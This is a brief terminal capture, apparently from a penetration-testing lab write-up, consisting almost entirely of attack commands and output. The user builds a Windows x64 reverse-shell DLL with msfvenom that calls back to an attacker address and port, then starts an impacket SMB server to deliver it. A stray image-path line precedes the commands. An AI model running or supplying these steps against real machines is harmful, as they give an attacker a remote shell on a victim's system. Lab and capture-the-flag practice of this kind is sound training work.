 └─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.11 LPORT=1234 -f dll -o reverse.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 9216 bytes
Saved as: reverse.dll
┌──(d1srupt㉿dummysystem)-[/dev/shm]
└─$
┌──(d1srupt㉿dummysystem)-[/dev/shm]
└─$ impacket-smbserver -smb2support LOL ./
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed